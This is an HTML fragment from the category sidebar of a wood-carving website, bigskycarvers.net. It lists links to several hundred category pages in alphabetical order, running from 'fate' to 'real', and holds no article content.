	<li class="cat-item cat-item-1888"><a href="https://bigskycarvers.net/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bigskycarvers.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://bigskycarvers.net/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://bigskycarvers.net/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://bigskycarvers.net/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://bigskycarvers.net/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://bigskycarvers.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bigskycarvers.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://bigskycarvers.net/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://bigskycarvers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://bigskycarvers.net/category/fisherbear/" >fisherbear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bigskycarvers.net/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://bigskycarvers.net/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://bigskycarvers.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://bigskycarvers.net/category/fleming/" >fleming</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://bigskycarvers.net/category/flirting/" >flirting</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://bigskycarvers.net/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://bigskycarvers.net/category/flory/" >flory</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bigskycarvers.net/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bigskycarvers.net/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://bigskycarvers.net/category/foal/" >foal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://bigskycarvers.net/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bigskycarvers.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://bigskycarvers.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://bigskycarvers.net/category/foundations/" >foundations</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://bigskycarvers.net/category/freedoms/" >freedom&#039;s</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://bigskycarvers.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bigskycarvers.net/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bigskycarvers.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://bigskycarvers.net/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://bigskycarvers.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://bigskycarvers.net/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bigskycarvers.net/category/gallatin/" >gallatin</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://bigskycarvers.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://bigskycarvers.net/category/gatlinburg/" >gatlinburg</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://bigskycarvers.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bigskycarvers.net/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bigskycarvers.net/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bigskycarvers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://bigskycarvers.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bigskycarvers.net/category/gerle/" >gerle</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bigskycarvers.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://bigskycarvers.net/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://bigskycarvers.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://bigskycarvers.net/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://bigskycarvers.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bigskycarvers.net/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://bigskycarvers.net/category/goldeneye-redhead-bluebill/" >goldeneye-redhead-bluebill</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://bigskycarvers.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://bigskycarvers.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://bigskycarvers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://bigskycarvers.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://bigskycarvers.net/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://bigskycarvers.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bigskycarvers.net/category/grazing/" >grazing</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bigskycarvers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://bigskycarvers.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bigskycarvers.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://bigskycarvers.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://bigskycarvers.net/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://bigskycarvers.net/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://bigskycarvers.net/category/grouse/" >grouse</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://bigskycarvers.net/category/gt1/" >gt1-</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://bigskycarvers.net/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://bigskycarvers.net/category/guiding/" >guiding</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://bigskycarvers.net/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://bigskycarvers.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bigskycarvers.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://bigskycarvers.net/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bigskycarvers.net/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bigskycarvers.net/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://bigskycarvers.net/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://bigskycarvers.net/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://bigskycarvers.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://bigskycarvers.net/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bigskycarvers.net/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bigskycarvers.net/category/hatch/" >hatch</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://bigskycarvers.net/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://bigskycarvers.net/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bigskycarvers.net/category/headwaters/" >headwaters</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bigskycarvers.net/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bigskycarvers.net/category/heartwood/" >heartwood</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://bigskycarvers.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bigskycarvers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://bigskycarvers.net/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://bigskycarvers.net/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://bigskycarvers.net/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bigskycarvers.net/category/herd/" >herd</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bigskycarvers.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bigskycarvers.net/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bigskycarvers.net/category/herrick/" >herrick</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://bigskycarvers.net/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bigskycarvers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://bigskycarvers.net/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bigskycarvers.net/category/hindley/" >hindley</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bigskycarvers.net/category/holimont/" >holimont</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bigskycarvers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://bigskycarvers.net/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bigskycarvers.net/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://bigskycarvers.net/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bigskycarvers.net/category/hopituh/" >hopituh</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://bigskycarvers.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://bigskycarvers.net/category/hrlichste/" >hrlichste</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bigskycarvers.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bigskycarvers.net/category/hump/" >hump</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://bigskycarvers.net/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://bigskycarvers.net/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bigskycarvers.net/category/inca/" >inca</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://bigskycarvers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://bigskycarvers.net/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://bigskycarvers.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://bigskycarvers.net/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bigskycarvers.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bigskycarvers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://bigskycarvers.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://bigskycarvers.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bigskycarvers.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://bigskycarvers.net/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://bigskycarvers.net/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bigskycarvers.net/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bigskycarvers.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bigskycarvers.net/category/jacksonbig/" >jacksonbig</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bigskycarvers.net/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://bigskycarvers.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bigskycarvers.net/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://bigskycarvers.net/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://bigskycarvers.net/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bigskycarvers.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bigskycarvers.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://bigskycarvers.net/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bigskycarvers.net/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://bigskycarvers.net/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://bigskycarvers.net/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://bigskycarvers.net/category/keelan/" >keelan</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bigskycarvers.net/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://bigskycarvers.net/category/kennikats/" >kennikats</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://bigskycarvers.net/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://bigskycarvers.net/category/koleman/" >koleman</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bigskycarvers.net/category/kottonmouth/" >kottonmouth</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://bigskycarvers.net/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://bigskycarvers.net/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bigskycarvers.net/category/labs/" >labs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://bigskycarvers.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bigskycarvers.net/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bigskycarvers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bigskycarvers.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://bigskycarvers.net/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bigskycarvers.net/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://bigskycarvers.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://bigskycarvers.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://bigskycarvers.net/category/levels/" >levels</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bigskycarvers.net/category/lidl/" >lidl</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bigskycarvers.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://bigskycarvers.net/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://bigskycarvers.net/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bigskycarvers.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://bigskycarvers.net/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://bigskycarvers.net/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bigskycarvers.net/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bigskycarvers.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://bigskycarvers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://bigskycarvers.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://bigskycarvers.net/category/lmtd/" >lmtd</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bigskycarvers.net/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://bigskycarvers.net/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://bigskycarvers.net/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://bigskycarvers.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bigskycarvers.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://bigskycarvers.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://bigskycarvers.net/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://bigskycarvers.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://bigskycarvers.net/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://bigskycarvers.net/category/lummi/" >lummi</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://bigskycarvers.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bigskycarvers.net/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bigskycarvers.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://bigskycarvers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://bigskycarvers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bigskycarvers.net/category/mallard/" >mallard</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://bigskycarvers.net/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://bigskycarvers.net/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://bigskycarvers.net/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://bigskycarvers.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://bigskycarvers.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bigskycarvers.net/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bigskycarvers.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bigskycarvers.net/category/masters/" >master&#039;s</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://bigskycarvers.net/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bigskycarvers.net/category/matan/" >matan</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bigskycarvers.net/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://bigskycarvers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://bigskycarvers.net/category/meissenburg/" >meissenburg</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bigskycarvers.net/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://bigskycarvers.net/category/merganser/" >merganser</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://bigskycarvers.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://bigskycarvers.net/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://bigskycarvers.net/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://bigskycarvers.net/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://bigskycarvers.net/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://bigskycarvers.net/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bigskycarvers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://bigskycarvers.net/category/mogul/" >mogul</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://bigskycarvers.net/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://bigskycarvers.net/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bigskycarvers.net/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://bigskycarvers.net/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bigskycarvers.net/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bigskycarvers.net/category/moosetivity/" >moosetivity</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://bigskycarvers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://bigskycarvers.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://bigskycarvers.net/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bigskycarvers.net/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://bigskycarvers.net/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bigskycarvers.net/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://bigskycarvers.net/category/mt889/" >mt889</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://bigskycarvers.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://bigskycarvers.net/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://bigskycarvers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://bigskycarvers.net/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://bigskycarvers.net/category/nails/" >nails</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://bigskycarvers.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://bigskycarvers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bigskycarvers.net/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bigskycarvers.net/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://bigskycarvers.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://bigskycarvers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bigskycarvers.net/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://bigskycarvers.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bigskycarvers.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://bigskycarvers.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bigskycarvers.net/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://bigskycarvers.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bigskycarvers.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://bigskycarvers.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bigskycarvers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://bigskycarvers.net/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://bigskycarvers.net/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://bigskycarvers.net/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://bigskycarvers.net/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bigskycarvers.net/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://bigskycarvers.net/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bigskycarvers.net/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://bigskycarvers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bigskycarvers.net/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://bigskycarvers.net/category/partners/" >partners</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bigskycarvers.net/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://bigskycarvers.net/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://bigskycarvers.net/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://bigskycarvers.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://bigskycarvers.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://bigskycarvers.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://bigskycarvers.net/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://bigskycarvers.net/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://bigskycarvers.net/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://bigskycarvers.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bigskycarvers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://bigskycarvers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://bigskycarvers.net/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://bigskycarvers.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://bigskycarvers.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://bigskycarvers.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://bigskycarvers.net/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bigskycarvers.net/category/pipemakers/" >pipemakers</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://bigskycarvers.net/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://bigskycarvers.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://bigskycarvers.net/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bigskycarvers.net/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://bigskycarvers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bigskycarvers.net/category/pre-ownedbig/" >pre-ownedbig</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://bigskycarvers.net/category/preening/" >preening</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bigskycarvers.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://bigskycarvers.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://bigskycarvers.net/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://bigskycarvers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bigskycarvers.net/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bigskycarvers.net/category/profota/" >profota</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bigskycarvers.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://bigskycarvers.net/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bigskycarvers.net/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://bigskycarvers.net/category/puia/" >puia</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bigskycarvers.net/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bigskycarvers.net/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://bigskycarvers.net/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://bigskycarvers.net/category/quading/" >quading</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://bigskycarvers.net/category/quail/" >quail</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bigskycarvers.net/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://bigskycarvers.net/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://bigskycarvers.net/category/raggedy/" >raggedy</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://bigskycarvers.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bigskycarvers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bigskycarvers.net/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bigskycarvers.net/category/rarelifesize/" >rarelifesize</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bigskycarvers.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://bigskycarvers.net/category/real/" >real</a>
</li>
